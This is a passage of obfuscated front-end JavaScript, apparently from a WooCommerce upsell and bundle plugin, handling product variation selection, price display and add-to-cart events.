65\x72\x6f','\x63\x68\x6f\x73\x65\x6e\x43\x6f\x75\x6e','\x70\x73\x65\x6c\x6c\x5f\x62\x75\x6e\x64','\x74\x69\x74\x79','\x74\x65\x72\x6e\x65\x74\x20\x63\x6f\x6e','\x67\x65\x74','\x6f\x6e\x73','\x75\x70\x73\x65\x6c\x6c\x2d\x69\x74\x65','\x63\x6c\x6f\x73\x65\x2c\x20\x2e\x73\x67','\x74\x73\x22\x20\x6e\x61\x6d\x65\x3d\x22','\x63\x73\x73','\x6d\x2d\x6c\x69\x73\x74','\x44\x61\x74\x61','\x72\x65\x70\x6c\x61\x63\x65','\x72\x65\x61','\x63\x61\x72\x74\x5f\x75\x72\x6c','\x70\x75\x74\x2e\x76\x61\x72\x69\x61\x74','\x75\x70\x64\x61\x74\x65\x5f\x76\x61\x72','\x77\x63\x70\x61','\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73','\x73\x3d\x22\x77\x6f\x6f\x63\x6f\x6d\x6d','\x2d\x66\x6f\x72\x6d','\x69\x63\x65\x5f\x66\x75\x6c\x6c\x79','\x6f\x6e\x41\x74\x74\x72\x69\x62\x75\x74','\x73\x67\x5f\x77\x6f\x6f\x5f\x61\x6a\x61','\x75\x70\x64\x61\x74\x65\x50\x72\x69\x63','\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78','\x73\x74\x72\x69\x6e\x67','\x43\x6f\x70\x79','\x69\x65\x6c\x64','\x5c\x73\x2a\x3a\x5c\x73\x2a','\x78\x2d\x61\x63\x74\x69\x76\x65','\x63\x6b\x62\x6f\x78\x2c\x20\x69\x6e\x70','\x63\x6f\x75\x6e\x74','\x3d\x22\x72\x65\x71\x75\x69\x72\x65\x64','\x6c\x69\x67\x68\x74\x62\x6f\x78\x2d\x63','\x76\x61\x6c\x69\x64\x61\x74\x65','\x61\x64\x64\x5f\x74\x6f\x5f\x63\x61\x72','\x78\x2d\x66\x6f\x72\x63\x75\x73','\x6c\x2d\x69\x74\x65\x6d\x2d\x6c\x69\x73','\x6c\x61\x73\x74','\x72\x65\x6d\x6f\x76\x65','\x70\x72\x6f\x64\x75\x63\x74\x5f\x69\x64','\x74\x74\x72\x69\x62\x75\x74\x65\x73','\x22\x72\x65\x71\x75\x69\x72\x65\x64\x22','\x74\x61\x72\x67\x65\x74','\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x22\x3e','\x69\x73\x4d\x61\x74\x63\x68','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x5b\x6e\x61\x6d\x65\x3d\x76\x61\x72\x69','\x66\x6c\x6f\x6f\x72','\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76','\x6f\x6e\x74\x65\x6e\x74\x2d\x66\x6f\x6f','\x33\x34\x31\x37\x31\x39\x30\x71\x61\x49\x77\x6b\x55','\x64\x61\x74\x61','\x72\x73\x74\x2d\x63\x68\x69\x6c\x64','\x6c\x6c\x2d\x6c\x69\x67\x68\x74\x62\x6f','\x69\x6e\x70\x75\x74','\x69\x6f\x6e\x73\x20\x73\x65\x6c\x65\x63','\x75\x74\x2c\x20\x2e\x73\x61\x6c\x65\x73','\x24\x65\x6c\x6d','\x76\x61\x6c\x69\x64\x61\x74\x65\x46\x69','\x6d\x6d\x65\x72\x63\x65\x2d\x69\x6e\x76','\x69\x61\x74\x69\x6f\x6e','\x79\x65\x73','\x65\x5f\x69\x6e\x66\x6f','\x2e\x73\x67\x2d\x75\x70\x73\x65\x6c\x6c','\x65\x2d\x69\x6e\x76\x61\x6c\x69\x64\x2d','\x2d\x62\x75\x79\x6e\x6f\x77\x29','\x2d\x69\x74\x65\x6d','\x2e\x76\x61\x6c\x69\x64\x61\x74\x65\x2d','\x6f\x74\x28\x2e\x73\x67\x75\x62\x29','\x6f\x72\x64\x70\x72\x65\x73\x73','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74','\x65\x78\x74\x61\x72\x65\x61\x3a\x66\x69','\x70\x75\x73\x68','\x70\x5f\x65\x6e\x61\x62\x6c\x65','\x6f\x72\x74\x61\x6e\x74\x28\x5c\x73\x2a','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x75\x65\x73','\x66\x6f\x22\x3e','\x6e\x75\x6d\x62\x65\x72\x5f\x69\x74\x65','\x6d\x61\x70','\x2e\x77\x63\x70\x61\x5f\x76\x61\x6c\x69','\x72\x65\x61\x64\x79','\x62\x75\x6e\x64\x6c\x65','\x77\x63\x70\x61\x49\x6e\x69\x74','\x6d\x2d\x6c\x69\x73\x74\x20\x69\x6e\x70','\x6f\x75\x70\x6f\x6e\x2d\x63\x6f\x70\x79','\x69\x6e\x69\x74\x5f\x62\x75\x6e\x64\x6c','\x62\x69\x6e\x64','\x5f\x69\x74\x65\x6d\x2c\x20\x2e\x73\x67','\x76\x61\x6c','\x65\x77\x2d\x61\x63\x74\x69\x76\x65','\x2d\x63\x61\x72\x74\x2d\x62\x74\x6e','\x63\x6b\x62\x6f\x78','\x6f\x6e\x53\x75\x62\x6d\x69\x74','\x2d\x70\x68\x6f\x6e\x65\x20\x77\x6f\x6f','\x3c\x69\x6e\x70\x75\x74\x20\x63\x6c\x61','\x65\x72\x72\x6f\x72','\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d\x75','\x31\x32\x55\x50\x4f\x72\x6c\x45','\x74\x2d\x69\x74\x65\x6d\x73\x20\x6c\x69','\x5f\x62\x6d\x73\x6d','\x70\x73\x65\x6c\x6c\x2d\x6c\x69\x67\x68','\x61\x64\x64\x65\x64\x5f\x74\x6f\x5f\x63','\x78\x5f\x61\x64\x64\x5f\x74\x6f\x5f\x63','\x63\x73\x73\x54\x65\x78\x74','\x63\x68\x65\x63\x6b\x62\x6f\x78','\x2f\x64\x69\x76\x3e','\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x2d\x68','\x63\x6c\x6f\x73\x65\x73\x74','\x31\x38\x35\x36\x39\x36\x33\x39\x67\x68\x6b\x4b\x67\x61','\x6d\x2d\x6c\x69\x73\x74\x2d\x73\x65\x6c','\x3c\x2f\x70\x3e','\x20\x77\x6f\x6f\x63\x6f\x6d\x6d\x65\x72','\x67\x6f\x5f\x74\x6f\x5f\x63\x61\x72\x74','\x74\x65\x5d','\x76\x69\x65\x77','\x63\x6f\x6d\x6d\x65\x72\x63\x65\x2d\x50','\x2d\x70\x68\x6f\x6e\x65','\x65\x78\x65\x63\x43\x6f\x6d\x6d\x61\x6e','\x24\x73\x65\x6c\x65\x63\x74\x4f\x70\x74','\x73\x65\x6c\x6c\x2d\x6c\x69\x67\x68\x74','\x46\x69\x65\x6c\x64\x73','\x63\x74\x65\x64','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x74\x62\x6f\x78\x2d\x63\x6f\x6e\x74\x65','\x62\x6d\x73\x6d\x2d\x69\x74\x65\x6d\x73','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x61\x6e\x64\x6f\x6d','\x65\x6c\x65\x63\x74\x3a\x66\x69\x72\x73','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f','\x61\x64\x64\x2d\x62\x75\x6e\x64\x6c\x65','\x75\x70\x73\x65\x6c\x6c\x2d\x62\x75\x6e','\x77\x63\x70\x61\x5f\x70\x72\x69\x63\x65','\x65\x73\x67\x65\x6e\x2d\x75\x70\x73\x65','\x64\x69\x73\x63\x6f\x75\x6e\x74\x5f\x72','\x73\x67\x2d\x6c\x69\x67\x68\x74\x62\x6f','\x68\x72\x65\x66','\x73\x67\x6c\x73','\x69\x6e\x70\x75\x74\x20\x76\x61\x6c\x69','\x66\x72\x61\x67\x6d\x65\x6e\x74\x73','\x77\x63\x70\x61\x5f\x74\x79\x70\x65\x5f','\x69\x6e\x70\x75\x74\x3a\x69\x6e\x76\x61','\x72\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c','\x74\x61\x62\x6c\x65','\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x73','\x73\x67\x6c\x6f\x61\x64\x69\x6e\x67\x20','\x74\x72\x61\x63\x6b','\x74\x6f\x70','\x74\x72\x69\x62\x75\x74\x65\x27\x5d','\x74\x63\x68\x69\x6e\x67\x5f\x76\x61\x72','\x61\x70\x70\x4c\x6f\x61\x64\x69\x6e\x67','\x6f\x6e\x46\x6f\x75\x6e\x64\x56\x61\x72','\x70\x73\x65\x6c\x6c\x5f\x61\x6e\x6e\x6f','\x67\x65\x74\x43\x68\x6f\x73\x65\x6e\x41','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x69\x65\x6c\x64\x20\x77\x6f\x6f\x63\x6f','\x62\x75\x6e\x64\x6c\x65\x49\x74\x65\x6d','\x6f\x6e\x43\x68\x65\x63\x6b\x62\x6f\x78','\x73\x67\x2d\x71\x75\x69\x63\x6b\x76\x69','\x6d\x65\x72\x63\x65\x2d\x50\x72\x69\x63','\x61\x73\x73\x3d\x22\x73\x67\x2d\x75\x70','\x73\x67\x73\x68\x61\x6b\x65','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x65\x76\x65\x6e\x74','\x73\x68\x6f\x77','\x3d\x22\x73\x67\x2d\x75\x70\x73\x65\x6c','\x77\x63\x70\x61\x49\x74\x65\x72\x61\x74','\x61\x72\x65\x61','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x73\x73\x3d\x22\x77\x6f\x6f\x63\x6f\x6d','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73','\x63\x61\x72\x74','\x50\x6c\x65\x61\x73\x65\x20\x73\x65\x6c','\x6b\x65\x79\x73','\x63\x6f\x6d\x6d\x65\x72\x63\x65\x2d\x76','\x24\x70\x72\x6f\x64\x75\x63\x74','\x6c\x6f\x61\x64\x69\x6e\x67','\x73\x67\x2d\x69\x73\x2d\x69\x6e\x76\x61','\x2d\x6c\x69\x73\x74\x20\x74\x65\x78\x74','\x61\x74\x69\x6f\x6e\x73','\x3a\x63\x68\x65\x63\x6b\x65\x64','\x61\x72\x74','\x2d\x61\x6d\x6f\x75\x6e\x74\x20\x61\x6d','\x6e\x74\x65\x6e\x74\x22\x3e\x3c\x64\x69','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6f\x70\x62\x61\x72','\x65\x63\x74\x20\x73\x6f\x6d\x65\x20\x70','\x73\x61\x6c\x65\x73\x67\x65\x6e\x5f\x62','\x35\x33\x39\x33\x38\x38\x35\x64\x68\x79\x4d\x44\x75','\x3b\x29\x3f','\x62\x6f\x64\x79','\x6c\x69\x64\x20\x73\x67\x73\x68\x61\x6b','\x36\x4f\x72\x66\x50\x68\x6f','\x63\x6c\x69\x63\x6b\x2e\x73\x67\x2d\x62','\x25\x37\x42','\x6c\x2d\x6c\x69\x67\x68\x74\x62\x6f\x78','\x61\x6a\x61\x78','\x5b\x6e\x61\x6d\x65\x5e\x3d\x61\x74\x74','\x3c\x70\x20\x63\x6c\x61\x73\x73\x3d\x22','\x73\x61\x76\x65\x64','\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72','\x66\x69\x6e\x64\x4d\x61\x74\x63\x68\x69','\x61\x6e\x3e','\x61\x74\x69\x6f\x6e\x5f\x69\x64\x5d','\x64\x6c\x65','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75','\x62\x75\x6e\x64\x6c\x65\x46\x6f\x72\x6d','\x63\x75\x73\x74\x6f\x6d\x69\x6c\x79','\x69\x63\x65\x5f\x69\x66\x5f\x67\x74\x5f','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e\x20','\x5f\x69\x74\x65\x6d','\x6c\x6c\x2d\x69\x74\x65\x6d\x2d\x6c\x69','\x24\x66\x6f\x72\x6d\x44\x61\x74\x61','\x67\x65\x74\x54\x69\x6d\x65','\x69\x6e\x64\x65\x78\x4f\x66','\x69\x6e\x70\x75\x74\x3a\x66\x69\x72\x73','\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x73','\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c','\x68\x74\x6d\x6c\x2c\x20\x62\x6f\x64\x79','\x65\x72\x74\x79','\x73\x68\x69\x66\x74'];a0_0x9c92=function(){return _0x4a1ec4};return a0_0x9c92()}const a0_0x39faef=a0_0x7397;(function(_0x2e9ce8,_0x39061e){const _0x1e317b=a0_0x7397,_0x155f0b=_0x2e9ce8();while(!![]){try{const _0x30a5ae=-parseInt(_0x1e317b(0x3cc))/(-0x655*0x1+0x142c+-0xdd6)+-parseInt(_0x1e317b(0x2ae))/(-0x2*-0xacf+0x1cf1+-0x328d*0x1)*(-parseInt(_0x1e317b(0x3d0))/(-0xc19*0x1+0xa0*-0x1d+0x1e3c))+-parseInt(_0x1e317b(0x3e2))/(0xda3+-0xe71*0x1+-0x1*-0xd2)+-parseInt(_0x1e317b(0x3f7))/(0x1*-0x67d+0x86c+-0xe*0x23)*(parseInt(_0x1e317b(0x37d))/(-0x8*-0x16+-0x3cb+0x321))+-parseInt(_0x1e317b(0x379))/(0x1f92+0x1e2e+-0x3db9)*(parseInt(_0x1e317b(0x3cb))/(-0x2b6*0x5+-0x56f+0x9*0x21d))+parseInt(_0x1e317b(0x3b0))/(0x50b*-0x7+-0x859*-0x2+0x4a9*0x4)*(parseInt(_0x1e317b(0x2ef))/(-0x2359+0xc37*-0x2+0x3bd1))+parseInt(_0x1e317b(0x32a))/(0x10d9*0x1+-0x1a79+0x2d*0x37)*(parseInt(_0x1e317b(0x31f))/(-0x2*0x1253+-0x1295*-0x1+0x121d*0x1));if(_0x30a5ae===_0x39061e)break;else _0x155f0b.push(_0x155f0b.shift())}catch(_0x4dc7d7){_0x155f0b.push(_0x155f0b.shift())}}}(a0_0x9c92,-0x1417b2+-0xa838b+0x2bcdbe));a0_0x39faef(0x3e3)!==typeof window[a0_0x39faef(0x2ad)]&&(function(_0x258134){const _0x2cb5f9=a0_0x39faef;var _0x4f582b=function(_0x3ba082){const _0xd264c4=a0_0x7397;var _0x294958=this;_0x294958[_0xd264c4(0x2f6)]=_0x3ba082,_0x294958[_0xd264c4(0x3d2)]=_0x3ba082[_0xd264c4(0x2a9)](_0xd264c4(0x278)),_0x294958[_0xd264c4(0x207)]=_0x3ba082[_0xd264c4(0x2a9)]('\x2e\x73\x67\x5f\x73\x69\x6e\x67\x6c\x65'+_0xd264c4(0x290)+_0xd264c4(0x3ef)),_0x294958['\x24\x61\x74\x74\x72\x69\x62\x75\x74\x65'+_0xd264c4(0x336)]=_0x3ba082[_0xd264c4(0x2a9)](_0xd264c4(0x39d)+_0xd264c4(0x239)+_0xd264c4(0x2f4)+'\x74'),_0x294958[_0xd264c4(0x36c)]=_0x3ba082[_0xd264c4(0x329)](_0xd264c4(0x39d)+_0xd264c4(0x2c1)+'\x6d\x2d\x6c\x69\x73\x74'),_0x294958[_0xd264c4(0x395)+_0xd264c4(0x2c6)]=_0x3ba082[_0xd264c4(0x2f0)](_0xd264c4(0x401)),_0x294958['\x24\x61\x74\x74\x72\x69\x62\x75\x74\x65'+_0xd264c4(0x336)]=_0x3ba082[_0xd264c4(0x2a9)](_0xd264c4(0x2a3)+_0xd264c4(0x2b5)+_0xd264c4(0x32f)),_0x294958[_0xd264c4(0x1fe)+'\x69\x6f\x6e\x73']=_0x3ba082[_0xd264c4(0x2a9)](_0xd264c4(0x219)+_0xd264c4(0x315)+_0xd264c4(0x221)+'\x2d\x69\x6e\x70\x75\x74'),_0x294958['\x67\x65\x74\x43\x68\x6f\x73\x65\x6e\x41'+_0xd264c4(0x2e5)]=_0x294958[_0xd264c4(0x356)+_0xd264c4(0x2e5)][_0xd264c4(0x314)](_0x294958),_0x294958['\x66\x69\x6e\x64\x4d\x61\x74\x63\x68\x69'+'\x6e\x67\x56\x61\x72\x69\x61\x74\x69\x6f'+'\x6e\x73']=_0x294958[_0xd264c4(0x386)+'\x6e\x67\x56\x61\x72\x69\x61\x74\x69\x6f'+'\x6e\x73']['\x62\x69\x6e\x64'](_0x294958),_0x294958[_0xd264c4(0x2e9)]=_0x294958[_0xd264c4(0x2e9)][_0xd264c4(0x314)](_0x294958),_0x294958['\x75\x70\x64\x61\x74\x65\x50\x72\x69\x63'+_0xd264c4(0x3d7)]=_0x294958[_0xd264c4(0x2d3)+_0xd264c4(0x3d7)][_0xd264c4(0x314)](_0x294958),_0x294958[_0xd264c4(0x31a)]=_0x294958['\x6f\x6e\x53\x75\x62\x6d\x69\x74']['\x62\x69\x6e\x64'](_0x294958);typeof _0x294958[_0xd264c4(0x395)+'\x44\x61\x74\x61']==_0xd264c4(0x2d5)&&_0x294958[_0xd264c4(0x395)+_0xd264c4(0x2c6)][_0xd264c4(0x393)](_0xd264c4(0x37f))==0x7c7+-0x193*0x11+0x9*0x21c&&(_0x294958['\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x73'+_0xd264c4(0x2c6)]=JSON[_0xd264c4(0x3e8)](decodeURIComponent(_0x294958['\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x73'+_0xd264c4(0x2c6)])));const _0x445870={};_0x445870[_0xd264c4(0x294)]=_0x294958,_0x3ba082['\x6f\x6e'](_0xd264c4(0x3b3),_0xd264c4(0x382)+_0xd264c4(0x232),_0x445870,_0x294958[_0xd264c4(0x2d1)+_0xd264c4(0x1ee)+'\x67\x65']);const _0x5ad2c0={};_0x5ad2c0[_0xd264c4(0x294)]=_0x294958,_0x3ba082['\x6f\x6e']('\x63\x68\x65\x63\x6b\x5f\x76\x61\x72\x69'+_0xd264c4(0x1f0)+_0xd264c4(0x342)+_0xd264c4(0x24e),_0x5ad2c0,_0x294958[_0xd264c4(0x24b)+_0xd264c4(0x226)]);const _0x4ff068={};_0x4ff068[_0xd264c4(0x294)]=_0x294958,_0x3ba082['\x6f\x6e']('\x66\x6f\x75\x6e\x64\x5f\x76\x61\x72\x69'+_0xd264c4(0x285)+_0xd264c4(0x3a8)+_0xd264c4(0x28f),_0x4ff068,_0x294958[_0xd264c4(0x354)+_0xd264c4(0x2f9)]);const _0x886a9={};_0x886a9[_0xd264c4(0x294)]=_0x294958,_0x3ba082['\x6f\x6e'](_0xd264c4(0x3fc)+_0xd264c4(0x20b)+_0xd264c4(0x28d)+_0xd264c4(0x2ff),_0x886a9,_0x294958[_0xd264c4(0x20f)+_0xd264c4(0x3ac)+'\x65']),_0x294958[_0xd264c4(0x3d2)]['\x6f\x6e'](_0xd264c4(0x347)+_0xd264c4(0x22b)+'\x65','\x2e\x69\x6e\x70\x75\x74\x2d\x74\x65\x78'+_0xd264c4(0x3e7)+_0xd264c4(0x22c)+_0xd264c4(0x319),_0x294958['\x76\x61\x6c\x69\x64\x61\x74\x65\x46\x69'+'\x65\x6c\x64']),_0x294958['\x24\x63\x75\x73\x74\x6f\x6d\x4f\x70\x74'+_0xd264c4(0x267)][_0xd264c4(0x1f3)](function(){const _0x36942c=_0xd264c4;let _0x83a3ea=_0x258134(this);_0x83a3ea[_0x36942c(0x2a9)](_0x36942c(0x279)+_0x36942c(0x1e4)+_0x36942c(0x2c8))['\x6f\x6e'](_0x36942c(0x3b3),function(_0x4a3d21){const _0x4fa034=_0x36942c;_0x294958[_0x4fa034(0x3d2)]['\x74\x72\x69\x67\x67\x65\x72']('\x63\x75\x73\x74\x6f\x6d\x5f\x6f\x70\x74'+'\x69\x6f\x6e\x73')})}),setTimeout(function(){const _0x13a3da=_0xd264c4;let _0x9026ab=_0x294958[_0x13a3da(0x2f6)]['\x66\x69\x6e\x64']('\x2e\x77\x63\x70\x61\x5f\x66\x6f\x72\x6d'+_0x13a3da(0x38f));_0x3ba082[_0x13a3da(0x1fb)](_0x13a3da(0x280)+_0x13a3da(0x370)),_0x9026ab[_0x13a3da(0x252)]>0x45*0x5+0x212b+-0xbc*0x2f&&_0x9026ab[_0x13a3da(0x2a9)]('\x69\x6e\x70\x75\x74\x3a\x66\x69\x72\x73'+_0x13a3da(0x205)+_0x13a3da(0x33d)+_0x13a3da(0x27d)+_0x13a3da(0x304)+_0x13a3da(0x2f1))['\x74\x72\x69\x67\x67\x65\x72']('\x63\x68\x61\x6e\x67\x65')},-0xaf5+0x4*0xad+-0x1*-0x8a5),_0x294958[_0xd264c4(0x207)][_0xd264c4(0x1ec)]()['\x6f\x6e']('\x63\x6c\x69\x63\x6b',{'\x75\x70\x73\x65\x6c\x6c\x49\x74\x65\x6d':_0x294958},_0x294958[_0xd264c4(0x31a)])};_0x4f582b[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x2d1)+_0x2cb5f9(0x1ee)+'\x67\x65']=function(_0x5a41a0){const _0x117d76=_0x2cb5f9;_0x5a41a0[_0x117d76(0x29f)+_0x117d76(0x3cf)]();let _0x336bcd=_0x5a41a0['\x64\x61\x74\x61'][_0x117d76(0x294)],_0x4420fd=_0x258134(this);_0x4420fd[_0x117d76(0x2cd)+'\x73'](_0x117d76(0x36e)+_0x117d76(0x37c)+'\x65'),_0x336bcd['\x24\x65\x6c\x6d']['\x66\x69\x6e\x64']('\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65'+_0x117d76(0x3e6)+'\x6e\x5f\x69\x64\x22\x5d\x2c\x20\x69\x6e'+_0x117d76(0x2ca)+'\x69\x6f\x6e\x5f\x69\x64')[_0x117d76(0x316)]('')[_0x117d76(0x1fb)](_0x117d76(0x3b3)),_0x336bcd['\x24\x65\x6c\x6d'][_0x117d76(0x2a9)](_0x117d76(0x3a7)+_0x117d76(0x26e)+'\x61\x74\x69\x6f\x6e\x73')[_0x117d76(0x2e3)](),_0x336bcd[_0x117d76(0x2f6)][_0x117d76(0x1fb)](_0x117d76(0x280)+_0x117d76(0x370))},_0x4f582b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x20f)+'\x74\x69\x6f\x6e\x73\x43\x68\x61\x6e\x67'+'\x65']=function(_0xd0017a){const _0x4e68fa=_0x2cb5f9;_0xd0017a[_0x4e68fa(0x29f)+_0x4e68fa(0x3cf)]();let _0x1152d4=_0xd0017a['\x64\x61\x74\x61']['\x75\x70\x73\x65\x6c\x6c\x49\x74\x65\x6d'],_0x2d9a49=_0x1152d4['\x24\x65\x6c\x6d'];setTimeout(function(){const _0x301f47=_0x4e68fa;let _0x3d2993=_0x1152d4[_0x301f47(0x2f6)]['\x66\x69\x6e\x64']('\x2e\x77\x63\x70\x61\x5f\x66\x6f\x72\x6d'+_0x301f47(0x220)),_0x2d558a=_0x2d9a49['\x64\x61\x74\x61'](_0x301f47(0x2b7)),_0x3079c2=_0x2d9a49[_0x301f47(0x2f0)](_0x301f47(0x2b7)),_0x985582=null;if(_0x3d2993[_0x301f47(0x2bf)](0x1067+0xc9*0x31+0x2*-0x1b70)){let _0x5c4a01=_0x3d2993[_0x301f47(0x2f0)]('\x77\x63\x70\x61'),_0x353d2e=_0x3d2993['\x64\x61\x74\x61'](_0x301f47(0x3ee));if(_0x353d2e[_0x301f47(0x3f6)+_0x301f47(0x2b2)+_0x301f47(0x2d0)])_0x3079c2=0x1e26+-0x5*-0x607+-0x3c49;if(_0x353d2e['\x70\x72\x69\x63\x5f\x6f\x76\x65\x72\x69'+_0x301f47(0x2b2)+_0x301f47(0x38d)+_0x301f47(0x2ba)])_0x3079c2=0x92c+-0x1126+0x7fa;if(_0x353d2e[_0x301f47(0x3f6)+'\x64\x65\x5f\x62\x61\x73\x65\x5f\x70\x72'+_0x301f47(0x244)])_0x3079c2=0x1ee8+0x68*-0x17+0x2b2*-0x8;if(typeof _0x5c4a01!=_0x301f47(0x3e3)&&typeof _0x5c4a01[_0x301f47(0x3a6)]!=_0x301f47(0x3e3)){_0x3079c2=_0x5c4a01[_0x301f47(0x3a6)][_0x301f47(0x28e)]!=NaN?_0x5c4a01[_0x301f47(0x3a6)][_0x301f47(0x28e)]+_0x3079c2*(-0x227e+0xdff+0x52*0x40):_0x3079c2*(0x2422+0x2f2+-0x2713);if(_0x353d2e[_0x301f47(0x3f6)+_0x301f47(0x2b2)+_0x301f47(0x38d)+_0x301f47(0x2ba)]){if(_0x5c4a01[_0x301f47(0x3a6)][_0x301f47(0x28e)]!=NaN&&_0x2d558a<_0x5c4a01['\x70\x72\x69\x63\x65'][_0x301f47(0x28e)])_0x3079c2=_0x5c4a01['\x70\x72\x69\x63\x65'][_0x301f47(0x28e)];else _0x3079c2=_0x2d558a}}if(_0x3079c2!==NaN){let _0x4845e9=sgupsell[_0x301f47(0x3b7)+'\x74\x6d\x6c'](_0x3079c2);_0x2d9a49['\x66\x69\x6e\x64']('\x2e\x73\x67\x62\x6d\x73\x6d\x2d\x70\x72'+_0x301f47(0x3d3)+'\x6f\x78')[_0x301f47(0x21f)](_0x4845e9),_0x2d9a49[_0x301f47(0x2f0)](_0x301f47(0x3a6),_0x3079c2),_0x1152d4[_0x301f47(0x2f6)][_0x301f47(0x1fb)](_0x301f47(0x2cb)+'\x69\x61\x74\x69\x6f\x6e\x5f\x76\x61\x6c'+'\x75\x65\x73')}}},-0x324+0x1*0x2e1+-0x1*-0xa7)},_0x4f582b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2cb5f9(0x356)+_0x2cb5f9(0x2e5)]=function(){const _0x44db5c=_0x2cb5f9;var _0x55d25f={},_0x229003=-0x23*-0x95+0x14e+-0x1f*0xb3,_0x3d60ba=-0x925*0x1+-0x5*0x700+0x2c25;this[_0x44db5c(0x3db)+_0x44db5c(0x336)][_0x44db5c(0x1f3)](function(){const _0x1db7c5=_0x44db5c;var _0x9fbc9a=_0x258134(this)[_0x1db7c5(0x2f0)]('\x61\x74\x74\x72\x69\x62\x75\x74\x65\x5f'+_0x1db7c5(0x3b2))||_0x258134(this)[_0x1db7c5(0x3b6)](_0x1db7c5(0x3b2)),_0x5ee5c3=_0x258134(this)['\x76\x61\x6c']()||'';_0x5ee5c3['\x6c\x65\x6e\x67\x74\x68']>0x1774+-0x1*0x914+-0xe60&&_0x3d60ba++,_0x229003++,_0x55d25f[_0x9fbc9a]=_0x5ee5c3});const _0x3ccc65={};return _0x3ccc65['\x63\x6f\x75\x6e\x74']=_0x229003,_0x3ccc65['\x63\x68\x6f\x73\x65\x6e\x43\x6f\x75\x6e'+'\x74']=_0x3d60ba,_0x3ccc65['\x64\x61\x74\x61']=_0x55d25f,_0x3ccc65},_0x4f582b[_0x2cb5f9(0x2a2)]['\x6f\x6e\x46\x69\x6e\x64\x56\x61\x72\x69'+_0x2cb5f9(0x226)]=function(_0x29c1eb,_0x453f06){const _0x5143ba=_0x2cb5f9;var _0x2c7840=_0x29c1eb[_0x5143ba(0x2f0)][_0x5143ba(0x294)],_0x2b0079=_0x5143ba(0x3e3)!==typeof _0x453f06?_0x453f06:_0x2c7840[_0x5143ba(0x356)+_0x5143ba(0x2e5)](),_0x3c389e=_0x2b0079[_0x5143ba(0x2f0)];if(_0x2b0079[_0x5143ba(0x2db)]&&_0x2b0079[_0x5143ba(0x2db)]===_0x2b0079['\x63\x68\x6f\x73\x65\x6e\x43\x6f\x75\x6e'+'\x74']){_0x2c7840[_0x5143ba(0x207)][_0x5143ba(0x2cd)+'\x73'](_0x5143ba(0x202));let _0x4c798c=[];Object['\x6b\x65\x79\x73'](_0x2c7840['\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x73'+'\x44\x61\x74\x61'])[_0x5143ba(0x30c)](function(_0x4b6d05){const _0x63976e=_0x5143ba;_0x4c798c[_0x63976e(0x305)](_0x2c7840[_0x63976e(0x395)+_0x63976e(0x2c6)][_0x4b6d05])});var _0x54c1c9=_0x2c7840[_0x5143ba(0x386)+_0x5143ba(0x26c)+'\x6e\x73'](_0x4c798c,_0x3c389e),_0x4c7b85=_0x54c1c9[_0x5143ba(0x399)]();_0x4c7b85?_0x2c7840[_0x5143ba(0x2f6)][_0x5143ba(0x1fb)]('\x66\x6f\x75\x6e\x64\x5f\x76\x61\x72\x69'+_0x5143ba(0x226),[_0x4c7b85]):(_0x2c7840[_0x5143ba(0x2f6)][_0x5143ba(0x1fb)](_0x5143ba(0x235)),_0x2b0079[_0x5143ba(0x2bb)+'\x74']=0x1*-0x1a52+-0x263f+0x4091,!_0x2c7840[_0x5143ba(0x36d)]&&(_0x2c7840[_0x5143ba(0x2f6)][_0x5143ba(0x2a9)](_0x5143ba(0x254)+_0x5143ba(0x3d3)+'\x6f\x78')[_0x5143ba(0x291)](_0x5143ba(0x383)+_0x5143ba(0x255)+_0x5143ba(0x27f)+'\x74\x69\x6f\x6e\x73\x20\x77\x6f\x6f\x63'+_0x5143ba(0x3c6)+_0x5143ba(0x30a)+wc_add_to_cart_variation_params[_0x5143ba(0x3da)+'\x74\x63\x68\x69\x6e\x67\x5f\x76\x61\x72'+'\x69\x61\x74\x69\x6f\x6e\x73\x5f\x74\x65'+'\x78\x74']+_0x5143ba(0x32c)),_0x2c7840['\x24\x65\x6c\x6d']['\x66\x69\x6e\x64'](_0x5143ba(0x3a7)+'\x63\x68\x69\x6e\x67\x2d\x76\x61\x72\x69'+_0x5143ba(0x370))[_0x5143ba(0x23f)](-0xd02+0xa*-0x1e2+0x209e),_0x2c7840[_0x5143ba(0x207)][_0x5143ba(0x3c8)](_0x5143ba(0x202))))}},_0x4f582b[_0x2cb5f9(0x2a2)][_0x2cb5f9(0x386)+_0x2cb5f9(0x26c)+'\x6e\x73']=function(_0x18aff8,_0x5180ce){const _0x3c37e2=_0x2cb5f9;var _0x4cd86d=[];for(var _0x474adf=-0x24fc+-0xd5*0x1+0x25d1;_0x474adf<_0x18aff8[_0x3c37e2(0x252)];_0x474adf++){var 